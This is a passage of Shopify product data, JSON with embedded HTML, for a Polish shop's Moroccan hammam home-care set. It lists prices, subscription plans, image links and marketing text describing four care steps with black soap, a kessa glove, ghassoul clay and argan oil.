piękno!\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e","published_at":"2021-02-09T11:54:51+01:00","created_at":"2021-02-09T11:54:01+01:00","vendor":"Eliksir Maroka","type":"SPA \u0026 HAMMAM","tags":["google"],"price":21000,"price_min":21000,"price_max":21000,"available":false,"price_varies":false,"compare_at_price":28000,"compare_at_price_min":28000,"compare_at_price_max":28000,"compare_at_price_varies":false,"variants":[{"id":38131008733333,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PackHAMAM-Rose-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zestaw Rytuał Hammam","public_title":null,"options":["Default Title"],"price":21000,"weight":0,"compare_at_price":28000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":16800},{"position":2,"price":17850}],"price":16800,"compare_at_price":21000,"per_delivery_price":16800,"selling_plan_id":688757244240,"selling_plan_group_id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969"},{"price_adjustments":[{"position":1,"price":16800},{"position":2,"price":17850}],"price":16800,"compare_at_price":21000,"per_delivery_price":16800,"selling_plan_id":688757277008,"selling_plan_group_id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969"},{"price_adjustments":[{"position":1,"price":16800},{"position":2,"price":17850}],"price":16800,"compare_at_price":21000,"per_delivery_price":16800,"selling_plan_id":688757309776,"selling_plan_group_id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969"}]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmashammam-01.png?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Hammam_1-01.png?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/kasia_hammam.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.46.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/hammam_b55d809a-67ec-4550-bd00-0d9de8d0ea02.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/kessa.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_8893.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_14.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.46_1.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.45_1.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.45.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.44_1.jpg?v=1765372992","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.39.jpg?v=1765372992"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmashammam-01.png?v=1765372992","options":["Title"],"media":[{"alt":null,"id":52648389443920,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmashammam-01.png?v=1765372992"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/xmashammam-01.png?v=1765372992","width":2363},{"alt":null,"id":50478636499280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Hammam_1-01.png?v=1765372992"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Hammam_1-01.png?v=1765372992","width":2363},{"alt":null,"id":50494120657232,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1333,"width":1333,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/kasia_hammam.jpg?v=1765372992"},"aspect_ratio":1.0,"height":1333,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/kasia_hammam.jpg?v=1765372992","width":1333},{"alt":null,"id":50537299935568,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.46.jpg?v=1765372992"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.46.jpg?v=1765372992","width":1600},{"alt":null,"id":50537217982800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2191,"width":2191,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/hammam_b55d809a-67ec-4550-bd00-0d9de8d0ea02.jpg?v=1765372992"},"aspect_ratio":1.0,"height":2191,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/hammam_b55d809a-67ec-4550-bd00-0d9de8d0ea02.jpg?v=1765372992","width":2191},{"alt":null,"id":50537218015568,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2398,"width":2398,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/kessa.jpg?v=1765372992"},"aspect_ratio":1.0,"height":2398,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/kessa.jpg?v=1765372992","width":2398},{"alt":null,"id":50537218703696,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2151,"width":2151,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_8893.jpg?v=1765372992"},"aspect_ratio":1.0,"height":2151,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_8893.jpg?v=1765372992","width":2151},{"alt":null,"id":50537220276560,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1333,"width":1333,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_14.jpg?v=1765372992"},"aspect_ratio":1.0,"height":1333,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/KasiaP_14.jpg?v=1765372992","width":1333},{"alt":null,"id":50537298788688,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.46_1.jpg?v=1765372992"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.46_1.jpg?v=1765372992","width":2048},{"alt":null,"id":50537300296016,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1198,"width":1198,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.45_1.jpg?v=1765372992"},"aspect_ratio":1.0,"height":1198,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.45_1.jpg?v=1765372992","width":1198},{"alt":null,"id":50537300394320,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.45.jpg?v=1765372992"},"aspect_ratio":1.0,"height":1536,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.45.jpg?v=1765372992","width":1536},{"alt":null,"id":50537300951376,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.44_1.jpg?v=1765372992"},"aspect_ratio":1.0,"height":1536,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.44_1.jpg?v=1765372992","width":1536},{"alt":null,"id":50537301049680,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1536,"width":1536,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.39.jpg?v=1765372992"},"aspect_ratio":1.0,"height":1536,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/WhatsApp_Image_2025-06-03_at_13.53.39.jpg?v=1765372992","width":1536}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"7feec43df1d21083d6a5f69f15f672b1d1dc1969","name":"Abonament","options":[{"name":"Dostawa co","position":1,"values":["miesiąc","2 miesiące ","3 miesiące"]}],"selling_plans":[{"id":688757244240,"name":"Miesięczny abonament ","description":"Złóż zamówienie w abonamencie i zyskaj: ✓ 20% na pierwsze zakupy ✓15% stałej zniżki ✓ darmowe próbki i prezenty","options":[{"name":"Dostawa co","position":1,"value":"miesiąc"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":1,"position":1,"value_type":"percentage","value":20},{"order_count":null,"position":2,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":688757277008,"name":"Dwumiesięczny abonament","description":"Złóż zamówienie w abonamencie i zyskaj: ✓ 20% na pierwsze zakupy ✓15% stałej zniżki ✓ darmowe próbki i prezenty","options":[{"name":"Dostawa co","position":1,"value":"2 miesiące "}],"recurring_deliveries":true,"price_adjustments":[{"order_count":1,"position":1,"value_type":"percentage","value":20},{"order_count":null,"position":2,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":688757309776,"name":"Trzymiesięczny abonament","description":"Złóż zamówienie w abonamencie i zyskaj: ✓ 20% na pierwsze zakupy ✓15% stałej zniżki ✓ darmowe próbki i prezenty","options":[{"name":"Dostawa co","position":1,"value":"3 miesiące"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":1,"position":1,"value_type":"percentage","value":20},{"order_count":null,"position":2,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003csection class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zp ba-35874049\" data-id=\"35874049\" id=\"7744625\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-35874049\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-35874048\" data-id=\"35874048\" data-mce-fragment=\"1\"\u003e\n\u003csection id=\"7586195\" data-id=\"34634294\" class=\"js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 cluster-padding-small zp ba-34634294\"\u003e\n\u003cdiv class=\"js-cluster zp cac-34634294\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12\"\u003e\n\u003cdiv data-block-wrapper=\"\"\u003e\n\u003cdiv data-id=\"34634295\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-34634295\"\u003e\n\u003ch1\u003eLuksusowy zestaw do wykonywania tradycyjnej marokańskiej pielęgnacji w Twoim domu.\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7744625\" data-id=\"35874049\" class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zp ba-35874049\"\u003e\n\u003cdiv class=\"js-cluster zp cac-35874049\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"35874048\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-35874048\"\u003e\n\u003ch2\u003eKROK 1. \u003c\/h2\u003e\n\u003ch3\u003eOCZYŚĆ CIAŁO MAROKAŃSKIM CZARNYM MYDŁEM, które:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003e• zawiera witaminy E i A, nawilżające skórę\u003c\/p\u003e\n\u003cp\u003e• działa jak naturalny peeling enzymatyczny\u003c\/p\u003e\n\u003cp\u003e• leczy problemy skórne\u003c\/p\u003e\n\u003cp\u003e• pomaga usunąć przebarwienia i zaskórniki\u003c\/p\u003e\n\u003cp\u003e• pozostawia skórę wygładzoną i miękką w dotyku\u003c\/p\u003e\n\u003cp\u003e• jest idealne również dla cery wrażliwej oraz bardzo suchej\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"35874050\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-35874050\"\u003e\u003ca data-link=\"\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/6kUIzQ--K8d24CmVXRp1dXQKmr4=\/fit-in\/350x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/vL2CAukBusVu08a5jivME7UkpNU=\/fit-in\/540x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/AFFnlM_QPjRaCnVGovmMfd7ryQ0=\/fit-in\/774x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/lfJxMaAsy5IFxa2V-LNFAfMMv-I=\/fit-in\/936x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 1080w\" data-id=\"35874047\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-35874047 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/6kUIzQ--K8d24CmVXRp1dXQKmr4=\/fit-in\/350x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/vL2CAukBusVu08a5jivME7UkpNU=\/fit-in\/540x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/AFFnlM_QPjRaCnVGovmMfd7ryQ0=\/fit-in\/774x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/lfJxMaAsy5IFxa2V-LNFAfMMv-I=\/fit-in\/936x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/J-xz504pxa_ui0-9oroeKy8sM2U=\/fit-in\/1080x0\/ada2abf9977e443ca3d3385df0695193\/ezgif-com-gif-maker-26.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7811951\" data-id=\"36234157\" class=\"js-cluster-wrapper zpa-text-and-image-1-008-v2 zpa-text-and-image-008 cluster-padding-medium zpa-hidden-xs zp ba-36234157\"\u003e\n\u003cdiv class=\"js-cluster zp cac-36234157\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"36234159\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-36234159\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/Y8KFyKEN3h_ruRTcdEZ2u5TmJTM=\/fit-in\/350x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/Cd4Aq5n4Yj3hWirvvosXmnpdbP8=\/fit-in\/540x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/QjQTRxtQ0ngxhDGUZ9TOPkx4IZY=\/fit-in\/774x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/o9unxFN9D4IxDWdRWgvGrj7-5IU=\/fit-in\/936x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 1080w\" data-id=\"36234156\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-36234156 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/Y8KFyKEN3h_ruRTcdEZ2u5TmJTM=\/fit-in\/350x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/Cd4Aq5n4Yj3hWirvvosXmnpdbP8=\/fit-in\/540x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/QjQTRxtQ0ngxhDGUZ9TOPkx4IZY=\/fit-in\/774x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/o9unxFN9D4IxDWdRWgvGrj7-5IU=\/fit-in\/936x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/3mnbI1YQVi2xn1gnR8LJAXeNNf0=\/fit-in\/1080x0\/5e8080fa6d1f4992b13b50fe0eae56e5\/ezgif-com-gif-maker-26.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"36234158\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-36234158\"\u003e\n\u003ch2\u003eKROK 2.\u003c\/h2\u003e\n\u003ch3\u003e\n\u003cbr\u003eWYKONAJ MASAŻ RĘKAWICĄ KESSA, aby:\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003e• usunąć martwy naskórek\u003cbr\u003e• poprawić ukrwienie i dotlenić ciało\u003cbr\u003e• wygładzić i ujędrnić ciało\u003cbr\u003e• przygotować skórę do wchłaniania substancji odżywczych\u003cbr\u003e• zredukować cellulit\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7790993\" data-id=\"36130466\" class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zpa-hidden-xs zp ba-36130466\"\u003e\n\u003cdiv class=\"js-cluster zp cac-36130466\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"36130465\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-36130465\"\u003e\n\u003ch2\u003eKROK 3.\u003c\/h2\u003e\n\u003ch3\u003e\n\u003cbr\u003eNAŁÓŻ MAROKAŃSKĄ GLINKĘ GHASSOUL, dzięki której:\u003c\/h3\u003e\n\u003ch4\u003e• dogłębnie oczyścisz skórę i usuniesz z niej toksyny\u003c\/h4\u003e\n\u003ch4\u003e• odżywisz skórę minerałami\u003c\/h4\u003e\n\u003ch4\u003e• przygotujesz ją do przyjęcia oleju lub kremu\u003c\/h4\u003e\n\u003ch4\u003e• wspomożesz walkę z trądzikiem\u003c\/h4\u003e\n\u003ch4\u003e• poprawisz koloryt skóry, rozświetlisz cerę\u003c\/h4\u003e\n\u003ch4\u003e• wygładzisz i ujędrnisz ciało\u003c\/h4\u003e\n\u003ch4\u003e• zmniejszysz cellulit i rozstępy\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"36130467\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-36130467\"\u003e\u003ca data-link=\"\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/ulEVwUusxHQ_FA2X6ICk1nbOK6g=\/fit-in\/350x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 350w, https:\/\/cdn05.zipify.com\/iQSZBT6FJ0-lrqd8NmOc_DSX6Ds=\/fit-in\/540x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 540w, https:\/\/cdn05.zipify.com\/_JkoVynLqmbeqXYL3TSQeIVQJZE=\/fit-in\/774x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 774w, https:\/\/cdn05.zipify.com\/CoZboh4viYXl7WHPFmjX95rrv2A=\/fit-in\/936x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 936w, https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 1080w\" data-id=\"36130464\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-36130464 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/ulEVwUusxHQ_FA2X6ICk1nbOK6g=\/fit-in\/350x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 350w, https:\/\/cdn05.zipify.com\/iQSZBT6FJ0-lrqd8NmOc_DSX6Ds=\/fit-in\/540x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 540w, https:\/\/cdn05.zipify.com\/_JkoVynLqmbeqXYL3TSQeIVQJZE=\/fit-in\/774x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 774w, https:\/\/cdn05.zipify.com\/CoZboh4viYXl7WHPFmjX95rrv2A=\/fit-in\/936x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 936w, https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/ALR9-dInVBnNl6mIaoorLys66hA=\/fit-in\/1080x0\/8097294defe7431ead3bec27b87ead04\/ezgif-com-gif-maker-27.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7811970\" data-id=\"36234273\" class=\"js-cluster-wrapper zpa-text-and-image-1-008-v2 zpa-text-and-image-008 cluster-padding-medium zpa-hidden-xs zp ba-36234273\"\u003e\n\u003cdiv class=\"js-cluster zp cac-36234273\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 zpa-mobile-offset-bottom-xs\"\u003e\n\u003cdiv data-id=\"36234274\" class=\"zpa-mobile-align--center zpa-image-size--xlarge zpa-align--center zp ba-36234274\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\"\u003e\u003cimg srcset=\"https:\/\/cdn05.zipify.com\/ngOGo1ZWiGAWSwz_OZPY3GgMDko=\/fit-in\/350x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/nppDUUgnnpmvPd7kwO3_wbBrNG0=\/fit-in\/540x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/yUOOfNSV33SZ4hoBmKC4oRGy3-c=\/fit-in\/774x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/yA8BsExhivK-nCm237kvYovhkG4=\/fit-in\/936x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 1080w\" data-id=\"36234275\" class=\"zpa-border-style-solid zpa-border-thickness-small zpa-img-fluid zp ba-36234275 zpa-lazyloaded\" data-srcset=\"https:\/\/cdn05.zipify.com\/ngOGo1ZWiGAWSwz_OZPY3GgMDko=\/fit-in\/350x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 350w, https:\/\/cdn05.zipify.com\/nppDUUgnnpmvPd7kwO3_wbBrNG0=\/fit-in\/540x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 540w, https:\/\/cdn05.zipify.com\/yUOOfNSV33SZ4hoBmKC4oRGy3-c=\/fit-in\/774x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 774w, https:\/\/cdn05.zipify.com\/yA8BsExhivK-nCm237kvYovhkG4=\/fit-in\/936x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 936w, https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif 1080w\" data-src=\"https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif\" sizes=\"1080px,936px,774px,540px,350px\" src=\"https:\/\/cdn05.zipify.com\/TbyRQR3RylJTVtSo2uEVpVHqnV8=\/fit-in\/1080x0\/7c469eb289cd4ba99a7ae43f21d664a5\/ezgif-com-gif-maker-26.gif\" alt=\"\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-6\"\u003e\n\u003cdiv data-id=\"36234276\" class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-36234276\"\u003e\n\u003ch2\u003eKROK 4.\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eNATŁUŚĆ SKÓRĘ OLEJEM ARGANOWYM, a jednocześnie:\u003c\/h3\u003e\n\u003cp\u003e• nawilżysz i odżywisz skórę\u003cbr\u003e• wygładzisz i ujędrnisz zwiotczałą skórę\u003cbr\u003e• poprawisz elastyczność skóry\u003cbr\u003e• zmniejszysz widoczność blizn i rozstępów\u003cbr\u003e• złagodzisz podrażnienia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection data-zp-crm-btn-popup=\"\" id=\"7744626\" data-id=\"35874053\" class=\"js-cluster-wrapper zpa-cross-part-image-right-112-v3 zpa-cross-part-image-right-112 cluster-padding-medium zpa-hidden-xs zp ba-35874053\"\u003e\n\u003cdiv class=\"js-cluster zp cac-35874053\"\u003e\n\u003cdiv class=\"flex-row\"\u003e\n\u003cdiv class=\"xs-12 sm-6 